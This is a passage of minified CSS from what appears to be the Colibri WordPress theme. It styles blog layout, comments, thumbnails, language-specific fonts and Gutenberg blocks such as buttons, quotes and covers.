h5:last-child,html.colibri-wp-theme .h-column__content .h-text h6:last-child{margin-bottom:0}html.colibri-wp-theme .h-column__inner{position:relative;max-width:100%}html.colibri-wp-theme .h-column__v-align{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;max-width:100%}html.colibri-wp-theme .h-y-container .h-heading p:last-child,html.colibri-wp-theme .h-y-container .h-heading h1:last-child,html.colibri-wp-theme .h-y-container .h-heading h2:last-child,html.colibri-wp-theme .h-y-container .h-heading h3:last-child,html.colibri-wp-theme .h-y-container .h-heading h4:last-child,html.colibri-wp-theme .h-y-container .h-heading h5:last-child,html.colibri-wp-theme .h-y-container .h-heading h6:last-child,html.colibri-wp-theme .h-y-container .h-text p:last-child,html.colibri-wp-theme .h-y-container .h-text h1:last-child,html.colibri-wp-theme .h-y-container .h-text h2:last-child,html.colibri-wp-theme .h-y-container .h-text h3:last-child,html.colibri-wp-theme .h-y-container .h-text h4:last-child,html.colibri-wp-theme .h-y-container .h-text h5:last-child,html.colibri-wp-theme .h-y-container .h-text h6:last-child{margin-bottom:0}html.colibri-wp-theme .h-flex-basis{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}html.colibri-wp-theme .flex-basis-auto{-ms-flex-preferred-size:auto;flex-basis:auto}html.colibri-wp-theme .flex-basis-100{-ms-flex-preferred-size:100%;flex-basis:100%}html.colibri-wp-theme .blog-post-comments .comment-metadata *{color:inherit}html.colibri-wp-theme .blog-post-comments .comment-author img{-webkit-box-sizing:initial;box-sizing:initial}html.colibri-wp-theme .blog-post-comments .comment-author cite a{color:inherit;font:inherit;line-height:inherit}html.colibri-wp-theme .blog-post-comments .comment-body .reply a{display:block}html.colibri-wp-theme .blog-post-comments .comment-body .comment-content *{color:inherit}html.colibri-wp-theme .blog-post-comments .comment-body ul,html.colibri-wp-theme .blog-post-comments .comment-body ol{margin:auto 1.5em 1em 1.5em}html.colibri-wp-theme .blog-post-comments .comment-body ul ul,html.colibri-wp-theme .blog-post-comments .comment-body ul ol,html.colibri-wp-theme .blog-post-comments .comment-body ol ul,html.colibri-wp-theme .blog-post-comments .comment-body ol ol{margin:0 0 0 1.5em}html.colibri-wp-theme .blog-post-comments .comment-list,html.colibri-wp-theme .blog-post-comments .comment-list .children{list-style-type:none}html.colibri-wp-theme .blog-post-comments .comments-disabled{text-align:center;margin-bottom:0}html.colibri-wp-theme .blog-post-comments-not-allow{border-radius:3px;background-color:rgba(3,169,244,.05);border:solid 1px rgba(3,169,244,.1);padding-bottom:20px;padding-top:20px;text-align:center}html.colibri-wp-theme .blog-post-comments-not-allow .blog-comments-not-allow-message{font-weight:800;font-size:16px}html.colibri-wp-theme .h-blog-meta.empty-preview{margin-bottom:0px!important}html.colibri-wp-theme .h-blog-meta.empty-customizer{min-height:20px}html.colibri-wp-theme .h-blog-meta .metadata-item{display:inline-block}html.colibri-wp-theme .h-blog-meta .metadata-item .h-svg-icon{line-height:inherit;vertical-align:middle}html.colibri-wp-theme .h-blog-meta .metadata-item svg{-webkit-box-sizing:content-box;box-sizing:content-box;fill:currentColor;width:1em;height:1em}html.colibri-wp-theme .h-blog-meta .metadata-item .meta-separator{display:inline-block}html.colibri-wp-theme .colibri-post-thumbnail{position:relative}html.colibri-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder){display:none}html.colibri-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) .colibri-post-thumbnail-content{display:none}html.colibri-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img{width:100%}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){html.colibri-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img{height:auto!important}}html.colibri-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content{display:-webkit-box;display:-ms-flexbox;display:flex;pointer-events:none;position:absolute;height:100%;width:100%;top:0;bottom:0;left:0;right:0}html.colibri-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content *{pointer-events:all;z-index:1;position:relative}html.colibri-wp-theme .colibri-post-thumbnail.colibri-post-has-thumbnail.colibri-post-thumbnail-has-placeholder{background-color:transparent!important}html.colibri-wp-theme .post-nav-button.hide-title .post-title{display:none}html.colibri-wp-theme .post-nav-button a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}html.colibri-wp-theme .post-nav-button a span{display:inline-block}html.colibri-wp-theme .post-nav-button .post-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-left:10px}html.colibri-wp-theme .h-blog-tags.empty-preview{margin-bottom:0px!important}html.colibri-wp-theme .h-blog-tags.empty-customizer{min-height:20px}html.colibri-wp-theme .h-blog-categories.empty-preview{margin-bottom:0px!important}html.colibri-wp-theme .h-blog-categories.empty-customizer{height:20px}@font-face{font-display:swap;font-family:'NonBreakingSpaceOverride';src:url([data-uri]) format("woff2"),url([data-uri]) format("woff")}html.colibri-wp-theme .wp-block-archives li:lang(ar),html.colibri-wp-theme .wp-block-categories li:lang(ar),html.colibri-wp-theme .wp-block-latest-posts li:lang(ar),html.colibri-wp-theme .wp-block-verse:lang(ar),html.colibri-wp-theme .has-drop-cap:lang(ar):not(:focus):first-letter{font-family:Tahoma,Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(ary),html.colibri-wp-theme .wp-block-categories li:lang(ary),html.colibri-wp-theme .wp-block-latest-posts li:lang(ary),html.colibri-wp-theme .wp-block-verse:lang(ary),html.colibri-wp-theme .has-drop-cap:lang(ary):not(:focus):first-letter{font-family:Tahoma,Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(azb),html.colibri-wp-theme .wp-block-categories li:lang(azb),html.colibri-wp-theme .wp-block-latest-posts li:lang(azb),html.colibri-wp-theme .wp-block-verse:lang(azb),html.colibri-wp-theme .has-drop-cap:lang(azb):not(:focus):first-letter{font-family:Tahoma,Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(ckb),html.colibri-wp-theme .wp-block-categories li:lang(ckb),html.colibri-wp-theme .wp-block-latest-posts li:lang(ckb),html.colibri-wp-theme .wp-block-verse:lang(ckb),html.colibri-wp-theme .has-drop-cap:lang(ckb):not(:focus):first-letter{font-family:Tahoma,Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(fa-IR),html.colibri-wp-theme .wp-block-categories li:lang(fa-IR),html.colibri-wp-theme .wp-block-latest-posts li:lang(fa-IR),html.colibri-wp-theme .wp-block-verse:lang(fa-IR),html.colibri-wp-theme .has-drop-cap:lang(fa-IR):not(:focus):first-letter{font-family:Tahoma,Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(haz),html.colibri-wp-theme .wp-block-categories li:lang(haz),html.colibri-wp-theme .wp-block-latest-posts li:lang(haz),html.colibri-wp-theme .wp-block-verse:lang(haz),html.colibri-wp-theme .has-drop-cap:lang(haz):not(:focus):first-letter{font-family:Tahoma,Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(ps),html.colibri-wp-theme .wp-block-categories li:lang(ps),html.colibri-wp-theme .wp-block-latest-posts li:lang(ps),html.colibri-wp-theme .wp-block-verse:lang(ps),html.colibri-wp-theme .has-drop-cap:lang(ps):not(:focus):first-letter{font-family:Tahoma,Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(be),html.colibri-wp-theme .wp-block-categories li:lang(be),html.colibri-wp-theme .wp-block-latest-posts li:lang(be),html.colibri-wp-theme .wp-block-verse:lang(be),html.colibri-wp-theme .has-drop-cap:lang(be):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(bg-BG),html.colibri-wp-theme .wp-block-categories li:lang(bg-BG),html.colibri-wp-theme .wp-block-latest-posts li:lang(bg-BG),html.colibri-wp-theme .wp-block-verse:lang(bg-BG),html.colibri-wp-theme .has-drop-cap:lang(bg-BG):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(kk),html.colibri-wp-theme .wp-block-categories li:lang(kk),html.colibri-wp-theme .wp-block-latest-posts li:lang(kk),html.colibri-wp-theme .wp-block-verse:lang(kk),html.colibri-wp-theme .has-drop-cap:lang(kk):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(mk-MK),html.colibri-wp-theme .wp-block-categories li:lang(mk-MK),html.colibri-wp-theme .wp-block-latest-posts li:lang(mk-MK),html.colibri-wp-theme .wp-block-verse:lang(mk-MK),html.colibri-wp-theme .has-drop-cap:lang(mk-MK):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(mn),html.colibri-wp-theme .wp-block-categories li:lang(mn),html.colibri-wp-theme .wp-block-latest-posts li:lang(mn),html.colibri-wp-theme .wp-block-verse:lang(mn),html.colibri-wp-theme .has-drop-cap:lang(mn):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(ru-RU),html.colibri-wp-theme .wp-block-categories li:lang(ru-RU),html.colibri-wp-theme .wp-block-latest-posts li:lang(ru-RU),html.colibri-wp-theme .wp-block-verse:lang(ru-RU),html.colibri-wp-theme .has-drop-cap:lang(ru-RU):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(sah),html.colibri-wp-theme .wp-block-categories li:lang(sah),html.colibri-wp-theme .wp-block-latest-posts li:lang(sah),html.colibri-wp-theme .wp-block-verse:lang(sah),html.colibri-wp-theme .has-drop-cap:lang(sah):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(sr-RS),html.colibri-wp-theme .wp-block-categories li:lang(sr-RS),html.colibri-wp-theme .wp-block-latest-posts li:lang(sr-RS),html.colibri-wp-theme .wp-block-verse:lang(sr-RS),html.colibri-wp-theme .has-drop-cap:lang(sr-RS):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(tt-RU),html.colibri-wp-theme .wp-block-categories li:lang(tt-RU),html.colibri-wp-theme .wp-block-latest-posts li:lang(tt-RU),html.colibri-wp-theme .wp-block-verse:lang(tt-RU),html.colibri-wp-theme .has-drop-cap:lang(tt-RU):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(uk),html.colibri-wp-theme .wp-block-categories li:lang(uk),html.colibri-wp-theme .wp-block-latest-posts li:lang(uk),html.colibri-wp-theme .wp-block-verse:lang(uk),html.colibri-wp-theme .has-drop-cap:lang(uk):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(zh-HK),html.colibri-wp-theme .wp-block-categories li:lang(zh-HK),html.colibri-wp-theme .wp-block-latest-posts li:lang(zh-HK),html.colibri-wp-theme .wp-block-verse:lang(zh-HK),html.colibri-wp-theme .has-drop-cap:lang(zh-HK):not(:focus):first-letter{font-family:-apple-system,BlinkMacSystemFont,"PingFang HK","Helvetica Neue","Microsoft YaHei New",STHeiti Light,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(zh-TW),html.colibri-wp-theme .wp-block-categories li:lang(zh-TW),html.colibri-wp-theme .wp-block-latest-posts li:lang(zh-TW),html.colibri-wp-theme .wp-block-verse:lang(zh-TW),html.colibri-wp-theme .has-drop-cap:lang(zh-TW):not(:focus):first-letter{font-family:-apple-system,BlinkMacSystemFont,"PingFang TC","Helvetica Neue","Microsoft YaHei New",STHeiti Light,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(zh-CN),html.colibri-wp-theme .wp-block-categories li:lang(zh-CN),html.colibri-wp-theme .wp-block-latest-posts li:lang(zh-CN),html.colibri-wp-theme .wp-block-verse:lang(zh-CN),html.colibri-wp-theme .has-drop-cap:lang(zh-CN):not(:focus):first-letter{font-family:-apple-system,BlinkMacSystemFont,"PingFang SC","Helvetica Neue","Microsoft YaHei New",STHeiti Light,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(bn-BD),html.colibri-wp-theme .wp-block-categories li:lang(bn-BD),html.colibri-wp-theme .wp-block-latest-posts li:lang(bn-BD),html.colibri-wp-theme .wp-block-verse:lang(bn-BD),html.colibri-wp-theme .has-drop-cap:lang(bn-BD):not(:focus):first-letter{font-family:Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(hi-IN),html.colibri-wp-theme .wp-block-categories li:lang(hi-IN),html.colibri-wp-theme .wp-block-latest-posts li:lang(hi-IN),html.colibri-wp-theme .wp-block-verse:lang(hi-IN),html.colibri-wp-theme .has-drop-cap:lang(hi-IN):not(:focus):first-letter{font-family:Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(mr),html.colibri-wp-theme .wp-block-categories li:lang(mr),html.colibri-wp-theme .wp-block-latest-posts li:lang(mr),html.colibri-wp-theme .wp-block-verse:lang(mr),html.colibri-wp-theme .has-drop-cap:lang(mr):not(:focus):first-letter{font-family:Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(ne-NP),html.colibri-wp-theme .wp-block-categories li:lang(ne-NP),html.colibri-wp-theme .wp-block-latest-posts li:lang(ne-NP),html.colibri-wp-theme .wp-block-verse:lang(ne-NP),html.colibri-wp-theme .has-drop-cap:lang(ne-NP):not(:focus):first-letter{font-family:Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(el),html.colibri-wp-theme .wp-block-categories li:lang(el),html.colibri-wp-theme .wp-block-latest-posts li:lang(el),html.colibri-wp-theme .wp-block-verse:lang(el),html.colibri-wp-theme .has-drop-cap:lang(el):not(:focus):first-letter{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(gu),html.colibri-wp-theme .wp-block-categories li:lang(gu),html.colibri-wp-theme .wp-block-latest-posts li:lang(gu),html.colibri-wp-theme .wp-block-verse:lang(gu),html.colibri-wp-theme .has-drop-cap:lang(gu):not(:focus):first-letter{font-family:Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(he-IL),html.colibri-wp-theme .wp-block-categories li:lang(he-IL),html.colibri-wp-theme .wp-block-latest-posts li:lang(he-IL),html.colibri-wp-theme .wp-block-verse:lang(he-IL),html.colibri-wp-theme .has-drop-cap:lang(he-IL):not(:focus):first-letter{font-family:"Arial Hebrew",Arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(ja),html.colibri-wp-theme .wp-block-categories li:lang(ja),html.colibri-wp-theme .wp-block-latest-posts li:lang(ja),html.colibri-wp-theme .wp-block-verse:lang(ja),html.colibri-wp-theme .has-drop-cap:lang(ja):not(:focus):first-letter{font-family:-apple-system,BlinkMacSystemFont,"Hiragino Sans",Meiryo,"Helvetica Neue",sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(ko-KR),html.colibri-wp-theme .wp-block-categories li:lang(ko-KR),html.colibri-wp-theme .wp-block-latest-posts li:lang(ko-KR),html.colibri-wp-theme .wp-block-verse:lang(ko-KR),html.colibri-wp-theme .has-drop-cap:lang(ko-KR):not(:focus):first-letter{font-family:"Apple SD Gothic Neo","Malgun Gothic","Nanum Gothic",Dotum,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(th),html.colibri-wp-theme .wp-block-categories li:lang(th),html.colibri-wp-theme .wp-block-latest-posts li:lang(th),html.colibri-wp-theme .wp-block-verse:lang(th),html.colibri-wp-theme .has-drop-cap:lang(th):not(:focus):first-letter{font-family:"Sukhumvit Set","Helvetica Neue",helvetica,arial,sans-serif}html.colibri-wp-theme .wp-block-archives li:lang(vi),html.colibri-wp-theme .wp-block-categories li:lang(vi),html.colibri-wp-theme .wp-block-latest-posts li:lang(vi),html.colibri-wp-theme .wp-block-verse:lang(vi),html.colibri-wp-theme .has-drop-cap:lang(vi):not(:focus):first-letter{font-family:"Libre Franklin",sans-serif}html.colibri-wp-theme p.has-background{padding:20px 30px}html.colibri-wp-theme .wp-block-audio{width:100%}html.colibri-wp-theme .wp-block-audio audio{width:100%}html.colibri-wp-theme .wp-block-audio.alignleft audio,html.colibri-wp-theme .wp-block-audio.alignright audio{max-width:190.08px}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-audio.alignleft audio,html.colibri-wp-theme .wp-block-audio.alignright audio{max-width:384px}}@media only screen and (min-width:1200px){html.colibri-wp-theme .wp-block-audio.alignleft audio,html.colibri-wp-theme .wp-block-audio.alignright audio{max-width:337.92px}}html.colibri-wp-theme .wp-block-video video{width:100%}html.colibri-wp-theme .wp-block-button .wp-block-button__link{-webkit-transition:background 150ms ease-in-out;transition:background 150ms ease-in-out;border:none;font-size:.88888889em;line-height:1.2;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:700;text-decoration:none;padding:.76rem 1rem;outline:none;outline:none}html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}html.colibri-wp-theme .wp-block-button .wp-block-button__link:hover{color:#fff;background:#111;cursor:pointer}html.colibri-wp-theme .wp-block-button .wp-block-button__link:focus{color:#fff;background:#111;outline:thin dotted;outline-offset:-4px}html.colibri-wp-theme .wp-block-button:not(.is-style-squared) .wp-block-button__link{border-radius:5px}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus,html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;border-width:2px;border-style:solid}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background){background:transparent}html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff}html.colibri-wp-theme .wp-block-archives,html.colibri-wp-theme .wp-block-categories,html.colibri-wp-theme .wp-block-latest-posts{padding:0;list-style:none}html.colibri-wp-theme .wp-block-archives li,html.colibri-wp-theme .wp-block-categories li,html.colibri-wp-theme .wp-block-latest-posts li{color:#767676;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:calc(22px * 1.125);font-weight:700;line-height:1.2;padding-bottom:.75rem}html.colibri-wp-theme .wp-block-archives li.menu-item-has-children,html.colibri-wp-theme .wp-block-archives li:last-child,html.colibri-wp-theme .wp-block-categories li.menu-item-has-children,html.colibri-wp-theme .wp-block-categories li:last-child,html.colibri-wp-theme .wp-block-latest-posts li.menu-item-has-children,html.colibri-wp-theme .wp-block-latest-posts li:last-child{padding-bottom:0}html.colibri-wp-theme .wp-block-archives li a,html.colibri-wp-theme .wp-block-categories li a,html.colibri-wp-theme .wp-block-latest-posts li a{text-decoration:none}html.colibri-wp-theme .wp-block-archives.aligncenter,html.colibri-wp-theme .wp-block-categories.aligncenter{text-align:center}html.colibri-wp-theme .wp-block-categories ul{padding-top:.75rem}html.colibri-wp-theme .wp-block-categories li ul{list-style:none;padding-left:0}html.colibri-wp-theme .wp-block-categories ul{counter-reset:submenu}html.colibri-wp-theme .wp-block-categories ul>li>a::before{font-family:"NonBreakingSpaceOverride","Hoefler Text","Baskerville Old Face",Garamond,"Times New Roman",serif;font-weight:400;content:"\2013\A0" counters(submenu,"\2013\A0",none);counter-increment:submenu}@media screen and (min-width:601px) and (max-width:1024px){html.colibri-wp-theme ul.wp-block-latest-posts.columns-5 li{width:calc(50% - 16px)}}html.colibri-wp-theme .wp-block-latest-posts.is-grid li{border-top:2px solid #ccc;padding-top:1rem;margin-bottom:2rem}html.colibri-wp-theme .wp-block-latest-posts.is-grid li a:after{content:''}html.colibri-wp-theme .wp-block-latest-posts.is-grid li:last-child{margin-bottom:auto}html.colibri-wp-theme .wp-block-latest-posts.is-grid li:last-child a:after{content:''}html.colibri-wp-theme .wp-block-preformatted{font-size:.71111111em;line-height:1.8;padding:1rem}html.colibri-wp-theme .wp-block-verse{font-family:"NonBreakingSpaceOverride","Hoefler Text","Baskerville Old Face",Garamond,"Times New Roman",serif;font-size:22px;line-height:1.8}html.colibri-wp-theme .has-drop-cap:not(:focus):first-letter{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}html.colibri-wp-theme .wp-block-pullquote{border-color:transparent;border-width:2px;padding:1rem}html.colibri-wp-theme .wp-block-pullquote blockquote{color:#111;border:none;margin-top:calc(4 * 1rem);margin-bottom:calc(4.33 * 1rem);margin-right:0;padding-left:0}html.colibri-wp-theme .wp-block-pullquote p{font-size:1.6875em;font-style:italic;line-height:1.3;margin-bottom:.5em;margin-top:.5em}html.colibri-wp-theme .wp-block-pullquote p em{font-style:normal}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-pullquote p{font-size:2.25em}}html.colibri-wp-theme .wp-block-pullquote cite{display:inline-block;line-height:1.6;text-transform:none;color:#767676}html.colibri-wp-theme .wp-block-pullquote.alignleft,html.colibri-wp-theme .wp-block-pullquote.alignright{width:100%;padding:0}html.colibri-wp-theme .wp-block-pullquote.alignleft blockquote,html.colibri-wp-theme .wp-block-pullquote.alignright blockquote{margin:1rem 0;padding:0;text-align:left;max-width:100%}html.colibri-wp-theme .wp-block-pullquote.alignleft blockquote p:first-child,html.colibri-wp-theme .wp-block-pullquote.alignright blockquote p:first-child{margin-top:0}html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color{padding-left:0;padding-right:0}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color{padding-left:10%;padding-right:10%}}html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color p{font-size:1.6875em;line-height:1.3;margin-bottom:.5em;margin-top:.5em}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color p{font-size:2.25em}}html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color a{color:#fff}html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color cite{color:inherit}html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;color:#fff;padding-left:0;margin-left:1rem;margin-right:1rem}html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:inherit}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color blockquote{margin-left:0;margin-right:0}}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.alignright,html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.alignleft{padding:1rem calc(2 * 1rem)}}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-pullquote.is-style-solid-color.alignfull{padding-left:calc(10% + 58px + (2 * 1rem));padding-right:calc(10% + 58px + (2 * 1rem))}}html.colibri-wp-theme blockquote:not(.is-large),html.colibri-wp-theme blockquote:not(.is-style-large),html.colibri-wp-theme .wp-block-quote:not(.is-large),html.colibri-wp-theme .wp-block-quote:not(.is-style-large){border-width:2px;border-color:#0073aa;padding-top:0;padding-bottom:0}html.colibri-wp-theme blockquote p,html.colibri-wp-theme .wp-block-quote p{font-size:1em;font-style:normal;line-height:1.8}html.colibri-wp-theme blockquote.is-large,html.colibri-wp-theme blockquote.is-style-large,html.colibri-wp-theme .wp-block-quote.is-large,html.colibri-wp-theme .wp-block-quote.is-style-large{margin:1rem 0;padding:0;border-left:none}html.colibri-wp-theme blockquote.is-large p,html.colibri-wp-theme blockquote.is-style-large p,html.colibri-wp-theme .wp-block-quote.is-large p,html.colibri-wp-theme .wp-block-quote.is-style-large p{font-size:1.6875em;line-height:1.4;font-style:italic}@media only screen and (min-width:768px){html.colibri-wp-theme blockquote.is-large,html.colibri-wp-theme blockquote.is-style-large,html.colibri-wp-theme .wp-block-quote.is-large,html.colibri-wp-theme .wp-block-quote.is-style-large{margin:1rem 0;padding:1rem 0}html.colibri-wp-theme blockquote.is-large p,html.colibri-wp-theme blockquote.is-style-large p,html.colibri-wp-theme .wp-block-quote.is-large p,html.colibri-wp-theme .wp-block-quote.is-style-large p{font-size:1.6875em}}html.colibri-wp-theme .wp-block-image{max-width:100%;margin-bottom:1em}html.colibri-wp-theme .wp-block-image img{display:block}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-image .aligncenter{max-width:calc(8 * (100% / 12) - 28px)}}@media only screen and (min-width:1024px){html.colibri-wp-theme .wp-block-image .aligncenter{max-width:calc(6 * (100% / 12) - 28px)}}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-image .aligncenter{margin:0;width:calc(8 * (100% / 12) - 28px)}html.colibri-wp-theme .wp-block-image .aligncenter img{margin:0 auto}}@media only screen and (min-width:1024px){html.colibri-wp-theme .wp-block-image .aligncenter{width:calc(6 * (100% / 12) - 28px)}html.colibri-wp-theme .wp-block-image .aligncenter img{margin:0 auto}}html.colibri-wp-theme .wp-block-image.alignfull img{width:100%;max-width:100%}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-image.alignfull img{max-width:100%;margin-right:auto;margin-left:0}}html.colibri-wp-theme .wp-block-cover-image,html.colibri-wp-theme .wp-block-cover{position:relative;min-height:430px;padding:1rem}html.colibri-wp-theme .wp-block-cover-image:before,html.colibri-wp-theme .wp-block-cover:before{display:block;width:auto}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-cover-image,html.colibri-wp-theme .wp-block-cover{padding:1rem 10%}}html.colibri-wp-theme .wp-block-cover-image .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover-image .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover-image h2,html.colibri-wp-theme .wp-block-cover .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover h2{font-size:1.6875em;font-weight:700;line-height:1.25;padding:0;color:#fff}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-cover-image .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover-image .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover-image h2,html.colibri-wp-theme .wp-block-cover .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover h2{font-size:2.25em;max-width:100%}}html.colibri-wp-theme .wp-block-cover-image.alignleft,html.colibri-wp-theme .wp-block-cover-image.alignright,html.colibri-wp-theme .wp-block-cover.alignleft,html.colibri-wp-theme .wp-block-cover.alignright{width:100%}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-cover-image.alignleft,html.colibri-wp-theme .wp-block-cover-image.alignright,html.colibri-wp-theme .wp-block-cover.alignleft,html.colibri-wp-theme .wp-block-cover.alignright{padding:1rem calc(2 * 1rem)}}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover-image.alignfull h2,html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover.alignfull h2{max-width:calc(8 * (100% / 12) - 28px)}}@media only screen and (min-width:1024px){html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover-image.alignfull h2,html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover.alignfull h2{max-width:calc(6 * (100% / 12) - 28px)}}@media only screen and (min-width:768px){html.colibri-wp-theme .wp-block-cover-image.alignfull,html.colibri-wp-theme .wp-block-cover.alignfull{padding-left:calc(10% + 58px + (2 * 1rem));padding-right:calc(10% + 58px + (2 * 1rem))}html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover-image.alignfull h2,html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,html.colibri-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,html.colibri-wp-theme .wp-block-cover.alignfull h2{padding:0}}html.colibri-wp-theme .wp-block-gallery{list-style-type:none;padding-left:0}html.colibri-wp-theme .wp-block-gallery 